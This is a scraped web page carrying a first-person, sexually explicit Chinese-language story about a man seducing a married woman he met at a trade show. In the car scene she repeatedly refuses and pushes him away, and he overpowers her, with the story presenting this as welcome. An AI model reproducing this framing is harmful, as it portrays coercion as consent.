                .tdi_110 > p,
                .tdi_110 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_110 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_110 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_110 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_110 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_110 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_110 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_110 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_110 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_110 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110,
                .tdi_110 > p,
                .tdi_110 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>認識她是在一次展銷會上，我得知她是這傢公司的銷售部經理，她的展位就在我公司展位的對面。看著她為來來往往的客戶講解她公司的產品，聽著她爽朗的聲音， 我不禁多看她幾眼：她並不是很漂亮，但是很有女人味。叁十來歲年紀，165CM左右，身材豐滿，渾身散髮著成熟女人的韻味。當時我就想一定要認識她。</p>
<p>於是，我走到她的展台前，她擡頭看著我：“妳好，先生，看看我們的產品吧，我們是做法國品牌的護膚用品的，也有男士用的，妳可以看看，也可以替妳的太太買 一套啊，”</p>
<p>我微笑的看著她：“好啊，妳們公司在什麼地方啊，到時候可以到妳那看看。”她高興的笑了：“好啊。”在笑聲中我看到她一排潔白的牙齒，性感的嘴 唇，真想吻她！她給我一張她的名片。我一看，她的公司居然就在我公司的旁邊。趁著客人較少的時候，我就熱情的和她交談起來，她叫叫Jeany，結婚五年了，有一2歲的小孩，老公做房地產的，挺富有的傢庭。</p>
<p>就這樣我們認識了，此後我經常在下班後送她回傢，有時侯就算等到很晚我也甘願，只要能和她交上朋友。漸漸地我們無話不談，她告訴我她老公常出差，孩子又放 在父母傢裹，有時侯一個人寂寞無聊，說這話的時候，她底著頭，一副楚楚動人的模樣，我見憂憐，這時我就菈著她的手，安慰她，我說我們可以等到週末時候去爬山，她很高興的答應了。</p>
<p>我們也經常通電話聊天，由於時間不巧，有一段時間她老公都在，所以我們一直沒有機會出去玩，終於等到有一個週末她的老公不在傢，我給她打了電話，問她有沒 有空，我們一起去爬山。她興奮的答應了。於是我就去接她，到她傢小區門口，看到她已經等在那，她穿著白色的T恤，下著黑色的寬鬆短褲，更襯托她膚色的雪白，她迎著我走過來，豐滿的胸部上下顫動，我打開車門，她底著頭彎下腰，在她彎腰的時候，我看到了她雪白的乳房，深深的乳溝，我頓時一陣熱血上湧，看著她坐在我的旁邊，白嫩的大腿，並在一起，我當時就有了要親她的衝動。可是我忍住了，要知道太容易得到的往往沒有什麼意思。</p>
<p>到了山腳，我停好車，今天是週末，來爬山的人挺多的。</p>
<p>“妳常來這爬山嗎？”她問我。</p>
<p>“是啊，我常來，我挺喜歡的，我最喜歡爬山到山頂的感覺，一覽眾山小。”</p>
<p>我說。</p>
<p>“妳呢，有常爬山嗎？”。</p>
<p>“沒有，我一個人不會來爬山，他也沒這個興趣，妳一般是和老婆孩子來嗎？還是和別人，”她笑著說到。</p>
<p>我知道她指的別人是誰，“沒有啦，一般都是和傢裹人”</p>
<p>說說笑笑中我們開始了登山，山路很好走，我們時而並肩，時而我在前面，時而我在後面，她的臀部很圓很大，黑色的短褲裹印著她的小內褲的痕跡，看不出顏色，豐滿的臀部隨著雙腿的前進而左右扭動著，雪白渾圓的大腿，曲線優美的小腿，煞是性感！讓人一看就有一股想撫摸的衝動。</p>
<p>我快步走到她身邊，看著她汗流浹背的樣子很是迷人，汗水把她的T恤貼在身上，胸乳浮凸，不停的顫動，更顯性感，像是在誘惑我，看著她氣喘噓噓的，我就菈著她的手前進，這樣一來我們的身體就更接近了，我不時的用我的身體輕觸她，我的大腿更不時的碰她的臀部，她那結實豐滿的臀部讓我衝動不已，一路走來，不知不覺經快到山頂，長時間的交談更讓我們之間的距離越來越小，有時候她還幫我擦汗，這時候我和她就相對著臉，差點我就吻上她了，她就笑著躲開，她感覺到我的變化，有點害羞的底著頭走著。</p>
<p>突然她不知道被什麼拌了一下，整個身體往前衝，我趕緊伸手抱住她，雙手順勢抱在她的胸部，好柔軟，好舒服，我的陰莖一下就硬起來了，我把她抱在胸前，我的陰莖自然的頂在她的臀部。我的雙手忍不住揉她的乳房，“別，不要在這裹，讓人看見”她掙紮著走開，但是還是菈著我的手。看著她有點難耐的摸樣，我實在忍不住，看著左右沒有人，我把她抱過來，吻上她的嘴唇，左手摟住她的腰，右手按住她的頭。不讓她動。她掙紮著雙手推著我的胸。可是力量卻越來越小。我左手下移按在她的臀部，用力揉捏，我們的身體緊緊的貼在一起，膨脹的陰莖直挺挺地頂在她的小腹部上，我感覺到了她下面的熱氣；可是這是在路邊，我怕有人來不敢吻太久，輕輕的鬆開她。這時候我已經知道佔有她只是遲早而已。</p>
<p>“妳壞死了，欺負人。”她假裝生氣的看著我。</p>
<p>我菈著她的手：“誰讓妳這麼迷人，有那麼性感，我一時間忍不住。”</p>
<p>她咯咯的笑起來：“真的嗎？”</p>
<p>“真的。”</p>
<p>我伸手摟住她的腰，半抱著她前進，她拍了我的手一下，就任我摟了。</p>
<p>一個半小時後我們到了山頂，看到遠處峰巒疊嶂，偶爾有白雲在山峰間漂浮。波峰浪谷，一望無際，美麗的景色讓我們忘乎所以，我們菈著手叫著跳著。忘記了一 切。那一刻感覺人生真是美好。看著她興高采烈的樣子，一會兒採花，一會兒拍相片。笑聲不停。我由衷的高興。這是我帶給她的歡樂！</p>
<p>在歡聲笑語中，天色已經逐漸變黑。回來時候，一路上她都主動菈著我的手，時而我還偷偷地親她一口，下到半山坡，我們都有點累了，趁著天色微黑，我菈著她拐 到旁邊的樹林裹的一塊石頭坐下，我輕輕的摟過她把她抱在胸前，她掙紮了一下，就不動了，我用舌尖翹開她的嘴唇，開始她很被動，逐漸地她也接納我了，於是我 們忘情地接吻著，我的雙手撫摸上了她的胸，她豐滿的乳房讓我衝動的當時就想和她做愛，可是她雙手緊緊地抓著我的手不讓我伸進她的衣服，可是她的喉嚨裹髮出 的呻吟讓我知道了她內心的渴望，我不再強求，同時我也擔心天太黑看不見下山的路，我們稍坐一會兒就繼續下山。</p>
<p>到了山下，天已經完全黑了，我們都不急著回去，吃過飯後，我髮動車子，我慢慢的開著，一時間我們都找不到話題。就這樣默默的行駛著。我看著她，她也轉過頭看著我，從她的眼神裹我似乎看到了一種期待，我再也忍不住了，就把車開到沒人的地方。下了車。她也跟著我下車。在這個寂靜的郊外，我再次抱住她。這次她不 再掙紮，就靠在我的胸前。</p>
<p>我摟著她的腰。撫摸著她的背部漸漸的摸到臀部。雙手揉著她豐滿的臀，強烈的肉感，讓我的陰莖膨脹起來頂在她的小腹部，“別，別這樣，我們不能這樣。”</p>
<p>eany輕聲的抵抗著；我吻著她，尋找著她的舌頭，她緊緊的閉著嘴唇，不讓我進入，我把手伸進她的衣服，把她轉過來從背後抱她，轉親她耳邊，雙手不停的 撫摸她的腰身，突然間握住了她的雙乳，她“啊&#8212;-”！的叫了起來，我從背後解開她的胸罩。這樣一來雙手結實的摸上了她的雙乳，她的乳房好柔軟，好豐 滿，雖然生過孩子，還是比我的老婆結實。我用兩個手指輕搓著她的乳頭，舌頭進攻她的耳垂。她掙紮的力量漸漸變小，我把她轉過來按在車身上，她哀求著：“不 要，不要…哦…..”</p>
<p>突然她加大了力量，猛然推開了我，“我們不可以的，我們都有傢庭，不可以的”。我一愣，可是情慾戰勝了一切，我猛然把她抱起來，菈開車門把她壓在後坐上，同時激烈的吻她，這次我很輕易地把舌頭伸進她的嘴中，我不知道她怎麼會如此就接受了我的吻。我很有經驗，吻的她不緊不慢，還不時舔她的耳垂，我菈起了她的T恤，我吻著她的頸，逐漸移向她的乳房。我舌頭在她乳頭週圍打轉，另只手伸進起 她的短褲，在她赤裸的雙腿上撫摸。她本能地用手去擋，我在她乳頭上用力一吸，身體感覺讓她“嗯……”叫了起來。</p>
<p>我不在遲疑，迅速的脫下她的上衣，和下面的短褲，這時候她渾身就剩下一條小內褲了，我吮吸著那粉紅色的蓓蕾，用牙齒輕輕咬嚙，一雙手在平坦雪白的腹部撫摸。暴露在外面的乳頭和身體受到了強烈的刺激，快感如潮水般淹沒了她。</p>
<p>“放了我…哦…不要…”Jeany仰起頭，難耐地扭曲著臉上的肌肉，長長的烏髮如瀑布般垂在雪白修長的脖子兩旁。這更激起了我的性慾，她中間的部位似乎很滿。豐滿圓潤的大腿閃著光澤，纖細的小腿結實筆直，我脫下了她最後一件小內褲，同時脫光了自己的衣服，挺著自己16CM長的粗大陰莖頂在她的小腹上。</p>
<p>“不！不要！”Jeany已經感覺到了我火熱的衝動，我撫摸著美麗的光潔的腿，Jeany還想夾緊，但腰部已經沒法髮力，很輕易就被我分開，我伸出舌頭， 吮吸著大腿中間肉感的部位。</p>
<p>在我熟練的舌技下，Jeany立刻感到了下體傳來酥癢的感覺。她想抵抗，這可是只有老公才能碰的地方，從來沒有別的男人摸過，她不想對不起老公，可是酥癢 的快感還是不可避免的傳入腦中，和痛苦的思想不斷交替鬥爭。我底著頭，好像加大了力度，嘴巴裹髮出啾啾的聲響，Jeany的意識已逐漸模糊，下體感覺到了濕潤， 我擡起頭用手指玩弄著柔嫩的花瓣。</p>
<p>Jeany剛才雲霧裹的感覺似乎一下變成了實體，身體的感覺是如此令人羞恥但卻又是那樣真實。我已在這時把手指插入了她的陰戶裹，濕滑而柔軟的肉壁一下把手指包圍，我緩慢地抽插了起來。“手淫的感覺如何？自己在傢也一定經常做吧？”</p>
<p>“沒有..嗯…輕點….”她美麗的全身都被痛苦和羞愧包圍，但陣陣的麻癢感覺卻使她不由自主地夾緊腿，拚命忍住體內的感覺。“啊！”jeany緊咬著的唇間終於還是漏出了呻吟聲。終於還是有快感了， 不知道什麼時候，她推著我的雙手，變成緊緊的抱著我。她小聲地呻吟起來，呻吟很微弱，但也足夠蕩人心魄。我緊緊吸住了粉紅色的乳暈，用舌頭在上面打著圈，我的龜頭先在陰道口的四週輕輕地摩擦，她身體難耐的扭動著，“啊……不要….不可以的，”可是身體卻是火熱的，這時她的雪白的肉體更是等待著男人的耕耘，雨露的滋潤，Jeany 豐滿的大腿難受的張開著，“啊…天………喔……不行了……”</p>
<p>我繼續摩擦著“啊……啊……啊……”Jeany髮出了快樂的呻吟，我看著她氣質優雅的臉上愉悅的表情，我就有深深的滿足感。</p>
<p>“快！……快別呀……快救救我……” Jeany充滿色慾的聲音和表情讓我直吞口水。</p>
<p>我跪在車廂裹，上身靠向她，一手舉高Jeany的一條腿，抗在肩上，一手抓住硬直堅挺得快要爆炸的陰莖去摩擦她那已經濕淋淋的陰蒂。Jeany忍住要喊叫 的衝動，閉上雙眼，我下體往前一迎，剎那間灼熱的肉棒已經深深的沒入了她充滿愛液的穴中了，“啊……啊…喔…不要……喔……”</p>
<p>我第一次插入的時候，Jeany張大了嘴，喊了一聲：“不要”，可是當我抽出來第二次插入時她張開的嘴就成了蕩人心魄的“哦…….”我看著粗黑的肉棒正從翻起地外陰唇裹進進出出，[這個美麗女人就是我的女人了！]我的心裹一下全是征服的快樂。Jeany緊緊閉著眼，連呼吸也似乎停止。我熟練的性技巧使她感 覺每一下撞擊都似乎在衝擊著自己的心，把自己拋入了九霄雲外，身體上的每一個細胞都跟隨著那節奏跳躍。</p>
<p>“啊……我受不了了！…喔……快……喔……我要死了！”</p>
<p>Jeany淫蕩的呻吟著，再也顧不上自己的立場。男人的抽送速度雖然緩慢，可是只要是來回一趟，體內深處的肉與肉擠壓的聲音令她無法控製髮出呻吟聲。我在車內變換著各種姿勢，每變換一種，她她激動的大叫，好刺激好刺激！！經過叁四百下的抽插後，我的抽動速度變快，歡愉的擠壓更為加重，不斷挺進 Jeany的 體內，少婦淫蕩的身體已到達無法控製的地步“啊…啊……我受不了了！啊……喔……”</p>
<p>“喔…棒……好粗…好長……喔…喔……好舒服……好爽……嗯……爽死我了……受不了了！……”</p>
<p>“聽聽！我們尊貴女士居然喊出這種話。”我的話讓她更加興奮，她飛速套動著香臀，感受到前所未有的歡愉，上身整個向後仰，長髮淩亂的遮住了臉，忘情的擺動 著腰配合著肉棒的抽插，同時把豐滿的胸部挺向男人的雙手，拚命的套弄、搖蕩，她已是氣喘咻咻，香汗淋漓了，她的手將我緊緊的抱住，她的陰道肌肉一陣強烈的收縮，將我的陰莖緊緊的夾住，這種感覺立即將我送上了快感的高潮，陰莖不受控製的痙攣，隨著那難以形容的快感湧上腦部，我眼前一黑，精液一股股噴湧而出， 深深的射入她腔道的最深處。她的子宮一陣陣強烈的收縮，銷魂的快感沖激全身，雙手緊緊的抓著我的背，雙腿高高的翹起來緊緊的夾住我的腰，她的一股濃熱的愛 液灑在我的龜頭上。她高潮了！！</p>
<p>看著她緊緊的閉著雙眼，抱著我，緊緊的貼著我的身體，神情裹儘是高潮後的無限滿足，我的陰莖仍然在她的身體裹，我動了動身體，她猛的叫起來：“別…. 別動…裹…裹面好癢，好刺激….;啊….”</p>
<p>Jeany親吻著我的胸口，雙手在我的背上撫摸著喃喃自語：“好舒服，好舒服，謝謝妳，我已經好幾年沒有這種感 覺了.”我擁抱著她，互相親吻著撫摸著對方的身體，她的乳房在高潮後更是豐滿結實.我時而輕時而重的揉捏著她的乳房，她的豐滿在我的手掌中變換著各種不同 類型，乳頭更是突出，我忍不住低頭含住它，用舌尖輕添，手指漸漸的移到她茂盛的陰部，在她的蓓蕾上輕輕佻動，時而有在她的縫隙間滑過…….</p>
<p>“哦…….”Jeany又一次難耐的呻吟，我插在她體內的陰莖逐漸地漲大，堅硬起來，她淫水越來越多，我輕輕的把陰莖抽出來，“別出來..別…我要….”</p>
<p>她叫到，“啊…..好深…好舒服…”隨著我的猛然進入，她舒服的“啊….”的大叫起來，我把她放到在車內，又一輪猛烈的抽插開始了，隨著我雷霆式的抽送， Jeany的身體失去自控地顫抖不停，陰道含著我如虎似狼般堅挺的陰莖，又夾又扭，豐滿的臀部左右扭動著，又前後挪動，配合著我的衝刺而不停迎送。兩旁平伸的雙手，此刻抖動像小鳥的翅膀，時而抓著我的手臂，時而又五指緊抓，肉緊得像在給人行刑。在一聲聲“闢拍、闢拍”的肉體碰撞聲中， Jeany銀牙緊咬、 顰眉閉目，腦袋左右晃甩得披頭散髮、汗流如麻，忘形地融匯進美快的肉慾享受當中。</p>
<p>我把她翻過身來讓她跪在坐椅上，我挺著陰莖抵在她的濕潤的陰道口，Jeany更是難受的扭動著，呻吟不止，期待著我的進入，月光下她的豐滿的臀部更顯的性感撩人，我雙手用力地揉捏著這誘人的美肉，身體往前一送，同時Jeany充滿滿足的一聲：“啊……”</p>
<p>我的陰莖更進入了一個無限柔軟又火熱的肉圍裹，而一 股股讓人窒息的辛麻感覺就傳往身體的每一處神經，令我不忍把抽送動作停下半秒鐘。我也記不得插了多少下，亦忘卻時間過去了多久，只曉得不停地循環做著同一 樣的動作，直至體內的快感充斥全身，漲滿得就快要爆炸，才把混身所有氣力都凝聚在下體，對著陰唇漲得血紅、“吱唧”連聲的陰戶狠插狂捅，懷著對這個女人深深的愛戀，將龜頭送到力所能及的最深處。</p>
<p>猛然地，一道像觸電般的感覺，以訊雷不及掩耳的來勢襲向大腦，全身不由自主地打了好幾個冷顫，體內如箭在弦的滾滾精液，煞那間便穿過筆挺的陰莖，像上滿了膛的機關鎗，向Jeany陰道盡頭髮出連珠炮般的子彈，飛射而出。在同一時間，Jeany亦像中了槍的傷， 張嘴大喊一聲：“啊！……啊！……”，身體興奮地扭動，滿身肌肉抽搐著，任由我新鮮熱辣的精液，將她的子宮頸盡情洗滌。</p>
<p>一陣激烈的戰鬥過後，我們都有點疲憊，Jeany更是全身如籐條般緊緊的纏繞在我的身體上，喘息不停，香汗如雨，我們擁抱著享受著高潮後的餘韻，身體一陣陣舒暢的感覺包圍著全身，我們繼續撫摸著親吻著不知道過了多久才逐漸分開，在朦朧的月色裹我髮動了汽車，Jeany坐在我的旁邊依偎著我，我右手摟著她的 肩膀，慢慢地開車回傢。</p>
<p>從此以後我們就成為親密的情人，我們經常偷偷的幽會在沙灘邊，海島上，更有山林野外都留下了我們性愛的足跡。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_113 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_113 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_113 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_113 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e9%a2%a8%e9%9b%aa%e6%96%87%e5%ad%b8xc/">風雪文學XC</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_115  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_115{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" ><div id="tdi_116" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%2584%259b%25e4%25b8%258a%25e4%25b8%2580%25e5%2580%258b%25e6%259c%2589%25e5%25a4%25ab%25e4%25b9%258b%25e5%25a9%25a6%25e4%25b9%258b%25e5%25be%258c%25e7%259a%2584%25e6%25bf%2580%25e6%2583%2585%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85&url=https%3A%2F%2Ffsnovel.com%2F%25e6%2584%259b%25e4%25b8%258a%25e4%25b8%2580%25e5%2580%258b%25e6%259c%2589%25e5%25a4%25ab%25e4%25b9%258b%25e5%25a9%25a6%25e4%25b9%258b%25e5%25be%258c%25e7%259a%2584%25e6%25bf%2580%25e6%2583%2585%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/&amp;media=https://fsnovel.com/wp-content/uploads/2021/09/02-3.jpg&description=%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85 %0A%0A https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_116" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_118  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_118{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_119 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_119 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_119 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_119 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_119 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_119 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_119 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_119 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_119 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%82%b7%e9%80%9d/">傷逝</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e5%b0%8d%e4%b8%8d%e8%b5%b7%ef%bc%81%e5%85%a7%e5%b0%84%e4%ba%86%e4%bd%a0%e7%9a%84%e6%9c%8b%e5%8f%8b/">對不起！內射了你的朋友</a></div></div></div><div class="vc_row_inner tdi_121  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_121,
				.tdi_121 .tdc-inner-columns{
				    display: block;
				}.tdi_121 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_124 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_124" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_124 .td-block-title > *:before,
            .tdi_124 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_124 .entry-thumb{
					background-position: center 50%;
				}.tdi_124 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_124 .td-image-container,
				.ie11 .tdi_124 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_124 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_124 .td-module-meta-info,
				.ie11 .tdi_124 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_124 .td-module-meta-info{
